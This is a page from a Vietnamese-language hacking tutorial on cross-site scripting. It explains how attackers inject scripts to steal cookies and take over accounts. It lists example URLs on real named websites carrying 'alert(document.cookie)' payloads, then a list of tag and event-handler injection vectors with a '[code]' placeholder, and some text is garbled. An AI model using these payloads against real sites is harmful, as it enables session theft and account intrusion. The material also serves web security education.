http://wWw.Hack.Cf Page 78
qua các ứng dụng đó. Các Hacker thường thực hiện khai thác tính dễ tổn thương XSS bằng kỹ
xảo sử dụng các URL hiểm độc hay lợi dụng sự sơ hở của nạn nhân để đánh lừa họ. Những
URL này rất đa dạng về ngôn ngữ: (VBScript, Javascript...etc) và chúng sẽ được Excute ngay
trên trình duyệt của nạn nhân.
Tính tổn thương XSS được xảy ra bởi một sự bất thường trong các ứng dụng Web khi xử lý các
giá trị đầu vào của người dùng. Dưới đây là một ví dụ về tính dễ tổn thương của XSS được khai
thác bằng cách nhúng JavaScript, nó sẽ được thực thi trên trình duyệt của nạn nhân cùng với sự
cho phép của dịch vụ Web dễ tổn thương:
http://www.microsoft.com/education/?ID=MCTN&target=http://www.microsoft.com/education/?ID=
MCTN&target="><script>alert(document.cookie)</script>
http://hotwired.lycos.com/webmonkey/00/18/index3a_page2.html?tw=<script>alert(„Test‟);</script
>
http://www.shopnbc.com/listing.asp?qu=<script>alert(document.cookie)</script>&frompage=4&p
age=1&ct=VVTV&mh=0&sh=0&RN=1
http://www.oracle.co.jp/mts_sem_owa/MTS_SEM/im_search_exe?search_text=%22%3E%3Cscri
pt%3Ealert%28document.cookie%29%3C%2Fscript%3E
Các dịch vụ Web phần lớn sử dụng ngôn ngữ CGI. Thật ra thì nạn nhân không cần thiết phải
Click vào một Link. Code XSS cũng có thể được tải tự động trong một E-mail dưới định dạng
HTML khi nạn nhân đọc Mail (thường là 2 Tag: IMG hay FRAME HTML - Badtrans Worm là một
ví dụ điển hình). Có rất nhiều cách để trèn mã JavaScript vào một URL cho mục đích khai thác
tính dễ tổn thương của XSS. Cross Site là một bộ phận của XSS sẽ tham chiếu tới những sự hạn
chế an toàn mà bộ trình duyệt mạng thông thường có liên quan đến dữ liệu với các Website
động (sử dụng DHTML). Bởi việc thực hiện các Script trên trình duyệt của nạn nhân cùng với sự
cho phép của ứng dụng Web đó. Các Hacker có thể vượt qua Document Object Model (DOM).
Lợi dụng sự sơ hở này các Hacker sẽ đánh cắp Cookies và đột nhập vào các tài khoản của bạn.
DOM là một Framework cho phép thực hiện những kịch bản để làm thay đổi nội dụng của những
trang Web động.
Như đã nói! các Hacker có thể lợi dụng tính dễ tổn thương của XSS để đánh cắp Cookies của
người sử dụng. Bởi việc trèn các Script hiểm độc, các Hacker có thể nắm quyền điều khiển bộ
trình duyệt cuar nạn nhân. Họ sẽ lợi dụng tính dễ tổn thương trong trình duyệt của nạn nhân để
dành quyền truy cập tới hệ điều hành của họ. Một đoạn Code ví dụ:
<a href="javascript#[code]">
<div onmouseover="[code]">
<img src="java script:[code]">
<img dynsrc="java script:[code]">
<input type="image" dynsrc="java script:[code]">
<bgsound src="java script:[code]">
&<script>[code]</script>
&{[code]};
<img src=&{[code]};>
<link rel="stylesheet" href="java script:[code]">
<iframe src="vbscript :[code]">
<img src="mocha:[code]">
<img src="livescript:[code]">
 